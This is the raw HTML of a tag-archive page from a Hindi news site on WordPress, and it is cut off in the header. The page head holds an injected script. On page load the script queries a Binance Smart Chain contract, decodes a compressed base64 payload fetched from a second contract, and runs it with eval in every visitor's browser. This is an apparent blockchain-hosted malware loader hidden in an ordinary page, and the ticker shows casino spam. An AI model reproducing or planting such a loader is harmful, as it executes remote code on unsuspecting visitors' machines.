

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilenews24.com/tag/amritpal-to-surrender-in-golden-temple/
body_size: 16480
content:


		<!doctype html>
		<html lang="en-US">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>amritpal to surrender in golden temple &#8211; Mobile News 24 ✓ Hindi men Aaj ka mukhya samachar, taza khabren, news Headline in hindi.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Mobile News 24 ✓ Hindi men Aaj ka mukhya samachar, taza khabren, news Headline in hindi. &raquo; Feed" href="https://mobilenews24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile News 24 ✓ Hindi men Aaj ka mukhya samachar, taza khabren, news Headline in hindi. &raquo; Comments Feed" href="https://mobilenews24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile News 24 ✓ Hindi men Aaj ka mukhya samachar, taza khabren, news Headline in hindi. &raquo; amritpal to surrender in golden temple Tag Feed" href="https://mobilenews24.com/tag/amritpal-to-surrender-in-golden-temple/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobilenews24.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mobilenews24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://mobilenews24.com/wp-content/themes/colormag-Theme/style.css?ver=4.0.10' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://mobilenews24.com/wp-content/themes/colormag-Theme/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/library/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://mobilenews24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mobilenews24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/js/html5shiv.min.js?ver=4.0.10" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://mobilenews24.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mobilenews24.com/wp-json/wp/v2/tags/5969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilenews24.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    <link rel="icon" href="https://mobilenews24.com/wp-content/uploads/2020/07/sitelogo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://mobilenews24.com/wp-content/uploads/2020/07/sitelogo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobilenews24.com/wp-content/uploads/2020/07/sitelogo.png" />
<meta name="msapplication-TileImage" content="https://mobilenews24.com/wp-content/uploads/2020/07/sitelogo.png" />

</head>

<body class="archive tag tag-amritpal-to-surrender-in-golden-temple tag-5969 wp-custom-logo wp-embed-responsive wp-theme-colormag-Theme cm-header-layout-1 adv-style-1  boxed">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="breaking-news">
			<strong class="breaking-news-latest">Latest:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://mobilenews24.com/rahul-gandhis-hydrogen-bomb/" title="लोकसभा में विपक्ष के नेता राहुल गांधी का हायड्रोजन बम कैसा लगा">
							लोकसभा में विपक्ष के नेता राहुल गांधी का हायड्रोजन बम कैसा लगा						</a>
					</li>
									<li>
						<a href="https://mobilenews24.com/elnaz-naoroji-set-the-fire-of-hotness-in-tehrans-ishq-bukhar/" title="तेहरान के ‘इश्क़ बुखार’ में ELNAZ NAROZI ने लगा दी हॉटनेस की आग">
							तेहरान के ‘इश्क़ बुखार’ में ELNAZ NAROZI ने लगा दी हॉटनेस की आग						</a>
					</li>
									<li>
						<a href="https://mobilenews24.com/najlepsze-kasyna-online-w-polsce-2025-sprawd-8/" title="Najlepsze Kasyna Online w Polsce 2025 Sprawdź">
							Najlepsze Kasyna Online w Polsce 2025 Sprawdź						</a>
					</li>
									<li>
						<a href="https://mobilenews24.com/the-impact-of-artificial-intelligence-on-casino-534/" title="The Impact of Artificial Intelligence on Casino Operations">
							The Impact of Artificial Intelligence on Casino Operations						</a>
					</li>
									<li>
						<a href="https://mobilenews24.com/new-2/" title="D">
							D						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
											</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://mobilenews24.com/" class="custom-logo-link" rel="home"><img width="87" height="80" src="https://mobilenews24.com/wp-content/uploads/2023/11/sitelogo.png" class="custom-logo" alt="logo" decoding="async" /></a>					</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="screen-reader-text">
								<h3 class="cm-site-title">
							<a href="https://mobilenews24.com/" title="Mobile News 24 ✓ Hindi men Aaj ka mukhya samachar, taza khabren, news Headline in hindi." rel="home">Mobile News 24 ✓ Hindi men Aaj ka mukhya samachar, taza khabren, news Headline in hindi.</a>
						</h3>
						
									</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5208221019061687"
     crossorigin="anonymous"></script>
<!-- baner ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5208221019061687"
     data-ad-slot="9340154699"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
											<div class="cm-header-actions">
													<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://mobilenews24.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
